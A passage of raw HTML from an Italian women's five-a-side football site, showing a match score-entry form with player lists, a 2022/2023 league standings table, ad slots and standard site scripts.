Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_6_A' onchange='updateSelect(99172,6,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_6_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_6_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_6_B' onchange='updateSelect(99172,6,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_7_A' onchange='updateSelect(99172,7,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_7_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_7_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_7_B' onchange='updateSelect(99172,7,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_8_A' onchange='updateSelect(99172,8,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_8_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_8_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_8_B' onchange='updateSelect(99172,8,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_9_A' onchange='updateSelect(99172,9,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_9_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_9_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_9_B' onchange='updateSelect(99172,9,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_10_A' onchange='updateSelect(99172,10,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_10_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_10_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_10_B' onchange='updateSelect(99172,10,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_11_A' onchange='updateSelect(99172,11,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_11_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_11_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_11_B' onchange='updateSelect(99172,11,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr>
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_10_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_10_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_10_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_99172_10" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                        <br>
            <br>
<!-- _NEW_BANNER_CLASSIFICA_N2 -->
<!-- BANNER new_banner_classifica_2 --><div class='row'><div class='col-md-12''><div class='widget''><div id='new_banner_classifica_2' class='ads-widget'><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-0472788246799569"      data-ad-slot="9276291651"      data-ad-format="auto"      data-full-width-responsive="true"></ins> </div></div></div></div><!-- _NEW_BANNER_CLASSIFICA_N2 -->
                <br>
                <br>
                                    <div class="classifica">
                        <div class="widget-title">
                            <h4><strong>Classifica</strong></h4>
                            <hr>
                            <br>
                        </div><!-- end widget-title -->
                        <div style="display:flex;">
                            <div>
                                <table class="table table-default" id="table-classifica" style="width: initial;">
                                    <thead><tr><th>Squadra</th></tr></thead>
                                    <tbody>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=2212">ATLETICO FOLIGNO</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=195">WOMAN NAPOLI</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=2447">PUCETTA</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=192">PERUGIA</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=1963">ATLETICO CHIARAVALLE</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=2191">VIRTUS ROMAGNA</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=2211">FUTSAL PRANDONE</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=2577">SANTA MARIA APPARENTE</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=988">SALERNITANA</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=2558">LUX CHIETI</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=2214">PROGETTO SARNO</a></td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td><a href="/?com=societa&id=3555">SIDICINA CREMISI</a></td>
                                            </tr>
                                                                            </tbody>
                                </table>
                            </div>
                            <div style="flex:1;overflow-x:scroll;">
                                <table class="table table-default" id="table-classifica">
                                    <thead>
                                        <tr>
                                            <th>Punti</th>
                                            <th>Coeff</th>
                                            <th>Giocate</th>
                                            <th>V</th>
                                            <th>N</th>
                                            <th>P</th>
                                            <th>GF</th>
                                            <th>GS</th>
                                            <th>DR</th>

                                        </tr>

                                    </thead>
                                    <tbody>
                                                                                    <tr bgcolor="">
                                                <td>49</td>
                                                <td>2.2</td>
                                                <td><a href="/?com=listaPartite&id=2212&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>16</td>
                                                <td>1</td>
                                                <td>5</td>
                                                <td>101</td>
                                                <td>46</td>
                                                <td>55</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>49</td>
                                                <td>2.2</td>
                                                <td><a href="/?com=listaPartite&id=195&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>14</td>
                                                <td>7</td>
                                                <td>1</td>
                                                <td>89</td>
                                                <td>48</td>
                                                <td>41</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>45</td>
                                                <td>2.0</td>
                                                <td><a href="/?com=listaPartite&id=2447&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>14</td>
                                                <td>3</td>
                                                <td>5</td>
                                                <td>77</td>
                                                <td>37</td>
                                                <td>40</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>44</td>
                                                <td>2.0</td>
                                                <td><a href="/?com=listaPartite&id=192&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>14</td>
                                                <td>2</td>
                                                <td>6</td>
                                                <td>80</td>
                                                <td>50</td>
                                                <td>30</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>43</td>
                                                <td>2.0</td>
                                                <td><a href="/?com=listaPartite&id=1963&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>13</td>
                                                <td>4</td>
                                                <td>5</td>
                                                <td>64</td>
                                                <td>34</td>
                                                <td>30</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>38</td>
                                                <td>1.7</td>
                                                <td><a href="/?com=listaPartite&id=2191&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>11</td>
                                                <td>5</td>
                                                <td>6</td>
                                                <td>88</td>
                                                <td>32</td>
                                                <td>56</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>32</td>
                                                <td>1.5</td>
                                                <td><a href="/?com=listaPartite&id=2211&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>10</td>
                                                <td>2</td>
                                                <td>10</td>
                                                <td>70</td>
                                                <td>64</td>
                                                <td>6</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>27</td>
                                                <td>1.2</td>
                                                <td><a href="/?com=listaPartite&id=2577&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>8</td>
                                                <td>3</td>
                                                <td>11</td>
                                                <td>52</td>
                                                <td>55</td>
                                                <td>-3</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>24</td>
                                                <td>1.1</td>
                                                <td><a href="/?com=listaPartite&id=988&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>6</td>
                                                <td>6</td>
                                                <td>10</td>
                                                <td>76</td>
                                                <td>89</td>
                                                <td>-13</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>17</td>
                                                <td>0.8</td>
                                                <td><a href="/?com=listaPartite&id=2558&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>5</td>
                                                <td>2</td>
                                                <td>15</td>
                                                <td>61</td>
                                                <td>90</td>
                                                <td>-29</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>7</td>
                                                <td>0.3</td>
                                                <td><a href="/?com=listaPartite&id=2214&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>2</td>
                                                <td>1</td>
                                                <td>19</td>
                                                <td>45</td>
                                                <td>129</td>
                                                <td>-84</td>
                                            </tr>
                                                                                    <tr bgcolor="">
                                                <td>2</td>
                                                <td>0.1</td>
                                                <td><a href="/?com=listaPartite&id=3555&idGirone=105&idStagione=2022/2023">22</a></td>
                                                <td>1</td>
                                                <td>0</td>
                                                <td>21</td>
                                                <td>24</td>
                                                <td>153</td>
                                                <td>-129</td>
                                            </tr>
                                                                            </tbody>
                                </table>
                            </div>
                        </div>
                        <br>

                        <!-- LEGENDA -->

                        
                    </div>
                            <br>
                <br>
                <!-- _NEW_BANNER_CLASSIFICA_N3 -->
            <!-- BANNER new_banner_classifica_3 --><div class='row'><div class='col-md-12''><div class='widget''><div id='new_banner_classifica_3' class='ads-widget'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0472788246799569"      crossorigin="anonymous"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:100%;height:90px"
     data-ad-client="ca-pub-0472788246799569"
     data-ad-slot="7566793755"></ins>
<script>      (adsbygoogle = window.adsbygoogle || []).push({}); </script></div></div></div></div>            <!-- _NEW_BANNER_CLASSIFICA_N3 -->
                <br>
                <br>
                <div class="widget-title">
                    <h4><strong>Classifica marcatori</strong></h4>
                    <hr>
                    <br>
                </div><!-- end widget-title -->

                <div class="col-lg-8 col-md-8 table table-responsive" id="classifica-marcatori">
                    <table class="table table-responsive">
                        <thead>
                            <tr>
                                <th>Gol</th>
                                <th>Giocatore</th>
                                <th>Squadra</th>
                            </tr>
                        </thead>
                                                <tbody>

                                                    </tbody>
                    </table>
                </div>
            <!-- _NEW_BANNER_CLASSIFICA_N4 -->
            <!-- BANNER new_banner_classifica_4 --><div class='row'><div class='col-md-12''><div class='widget''><div id='new_banner_classifica_4' class='ads-widget'><style>#new_banner_classifica_4 { display: none }</style></div></div></div></div>            <!-- _NEW_BANNER_CLASSIFICA_N4 -->
        </div> <!-- chiusura contenitore-classifiche-->

        <aside class="col-lg-3 col-md-3" id="aside-girone">
            <div class="widget">
                <div class="widget-title">
                    <h4 style="white-space: nowrap; overflow: hidden;"><strong>Pubblicità</strong></h4>
                    <hr>
                    <!-- BANNER SIDE 1 -->
                    <!-- BANNER banner-side1 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side1' class='ads-widget'><style>#banner-side1 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 1 -->
                    <br>
                    <!-- BANNER SIDE 2 -->
                    <!-- BANNER banner-side2 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side2' class='ads-widget'><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-0472788246799569"      data-ad-slot="9276291651"      data-ad-format="auto"      data-full-width-responsive="true"></ins> </div></div></div></div>                    <!-- END BANNER SIDE 2 -->
                    <br>
                    <!-- BANNER SIDE 2 -->
                    <!-- BANNER banner-side3 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side3' class='ads-widget'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0472788246799569"      crossorigin="anonymous"></script>
<!-- new 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0472788246799569"
     data-ad-slot="6708791359"></ins>
<script>      (adsbygoogle = window.adsbygoogle || []).push({}); </script></div></div></div></div>                    <!-- END BANNER SIDE 2 -->
                    <br>
                    <!-- BANNER SIDE 4 -->
                    <!-- BANNER banner-side4 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side4' class='ads-widget'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0472788246799569"      crossorigin="anonymous"></script>
<!-- new 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0472788246799569"
     data-ad-slot="6708791359"></ins>
<script>      (adsbygoogle = window.adsbygoogle || []).push({}); </script></div></div></div></div>                    <!-- END BANNER SIDE 4 -->
                    <br>
                    <!-- BANNER SIDE 5 -->
                    <!-- BANNER banner-side5 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side5' class='ads-widget'><style>#banner-side5 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 5 -->
                    <br>
                    <!-- BANNER SIDE 6 -->
                    <!-- BANNER banner-side6 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side6' class='ads-widget'><style>#banner-side6 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 6 -->
                    <br>
                    <!-- BANNER SIDE 7 -->
                    <!-- BANNER banner-side7 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side7' class='ads-widget'><style>#banner-side7 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 7 -->
                    <br>
                    <!-- BANNER SIDE 8 -->
                    <!-- BANNER banner-side8 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side8' class='ads-widget'><style>#banner-side8 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 8 -->
                    <br>
                    <!-- BANNER SIDE 9 -->
                    <!-- BANNER banner-side9 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side9' class='ads-widget'><style>#banner-side9 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 9 -->
                    <br>
                    <!-- BANNER SIDE 10 -->
                    <!-- BANNER banner-side10 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-side10' class='ads-widget'><style>#banner-side10 { display: none }</style></div></div></div></div>                    <!-- END BANNER SIDE 10 -->
                    <br>
                </div>

            </div>
            <!--</div>--> 

        </aside>


<!-- </body> -->
<script>
    function hideMarcatori() {
        var rows = document.getElementsByClassName("hidden-row");
        var button = document.getElementById("hide-marcatori");

        for (var i = 0; i < rows.length; ++i) {
            if (rows[i].style.display == "table-row") {
                rows[i].style.display = "none";
                button.innerHTML = "VEDI TUTTI";
            } else {
                rows[i].style.display = "table-row";
                button.innerHTML = "NASCONDI";
            }
        }
    }
</script>

    
  </div>
  <!--container-fluid main-content-->

  <!-- FOOTER -->
      <footer class="footer">
      <div class="container-fluid" id="footerone">
        <div class="row">
          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Mappa del Sito</h4>
                <hr>
              </div>
              <!-- end widget-title -->
              <p>&nbsp;</p>
              <div class="links-widget m30">
                <ul class="check">
                  <li><a href="#">Home</a></li>
                                    <li><a href="/?com=categoria&id=1">Serie A</a></li>
                                    <li><a href="/?com=categoria&id=3">Serie A2 Élite</a></li>
                                    <li><a href="/?com=categoria&id=2">Serie A2</a></li>
                                    <li><a href="/?com=categoria&id=5">Serie B</a></li>
                                    <li><a href="/?com=categoria&id=6">Femminile</a></li>
                                    <li><a href="/?com=categoria&id=7">Serie C1</a></li>
                                    <li><a href="/?com=categoria&id=8">Serie C2</a></li>
                                    <li><a href="/?com=categoria&id=9">Serie D</a></li>
                                    <li><a href="/?com=categoria&id=10">Giovanili</a></li>
                                    <li><a href="/?com=categoria&id=11">Vari</a></li>
                                    <li><a href="/?com=categoria&id=12">Tornei</a></li>
                                    <li><a href="/?com=categoria&id=13">Nazionale</a></li>
                                    <li><a href="/?com=categoria&id=14">Video</a></li>
                                  </ul>
              </div>
              <!-- end links -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->

          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Profili Social</h4>
                <hr>
              </div>
              <!-- end widget-title -->

              <div class="links-widget m30">
                <p>&nbsp;</p>
                <ul class="sociallinks">
                  <li><a href="http://it-it.facebook.com/C5Live/"><i class="fa fa-facebook"></i> Facebook</a></li>
                  <li><a href="http://twitter.com/calcioa5live"><i class="fa fa-twitter"></i> Twitter</a></li>
                  <li><a href="https://www.youtube.com/user/Calcioa5live"><i class="fa fa-youtube"></i> Youtube</a></li>
                  <li><a href="http://www.instagram.com/calcioa5live"><i class="fa fa-instagram"></i> Instagram</a></li>
                </ul>
              </div>
              <!-- end links -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->

          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Newsletter</h4>
                <hr>
              </div>
              <!-- end widget-title -->

              <div class="newsletter-widget m30">
                <p>&nbsp;</p>
                <p> Inserisci la tua email per ricevere la newsletter </p>
                <form class="form-inline" method="post" role="form">
                  <div class="input-group form-group">
                    <input type="text" name="email" placeholder="Inserisci la tua mail" required class="form-control custom" />
                  </div>
                  <input type="submit" value="Iscriviti" class="btn btn-ersy" />
                </form>
                <hr>
                <h3> <span>1.000.000 di Visite</span> <span>12.000 Articoli</span> </h3>
              </div>
              <!-- end mini-widget -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->
        </div>
        <!-- end row -->
      </div>
      <!-- end container -->
    </footer>
    <!-- end footer -->
  

  <div id="sitefooter-wrap">
    <div id="sitefooter" class="container-fluid">
      <div id="copyright" class="row">
        <div class="col-md-6 col-sm-12">
          <ul class="list-inline text-left">
            <li><a href="?">Home</a></li>
            <li><a href="?com=redazione">Chi siamo</a></li>
            <!--<li><a href="#">Mappa del sito</a></li>
            <li><a href="#">Forum</a></li>-->
            <li><a href="mailto:redazione@calcioa5live.com
              ">Contattaci</a></li>
            <li><a class="topbutton" href="#">Torna su <i class="fa fa-angle-up"></i></a></li>
          </ul>
        </div>
        <div id="nepta" class="col-md-6 col-sm-12" align="right"> <a href="http://www.nepta.it">
          <p class="copyright-notice"><span class="fa fa-copyright"></span> NEPTA S.r.l. All Rights Reserved.</p>
          </a> </div>
      </div>
    </div>
  </div>
  <!-- end wrapper -->
  
  <!-- END SITE -->
  <script src="/assets/js/plugins.js"></script>
  <script src="/assets/js/jquery-3.1.1.js"></script>
  <script src="/assets/js/bootstrap.js"></script>

  <!-- Carousel due -->
  <script type="text/javascript">
$(document).ready(function() {
  $('#media').carousel({
    pause: true,
    interval: false,
  });
});
navigator.serviceWorker.getRegistrations().then(registrations => {
    for (const registration of registrations) {
        registration.unregister();
    } 
});
</script>
<div id="fb-root"></div>
<script>
    window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '227150527411739',                    // App ID from the app dashboard
      status     : true,                                 // Check Facebook Login status
      xfbml      : true,                                 // Look for social plugins on the page
      version    : 'v2.9'                                  
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1&appId=227150527411739";
  fjs.parentNode.insertBefore(js, fjs);
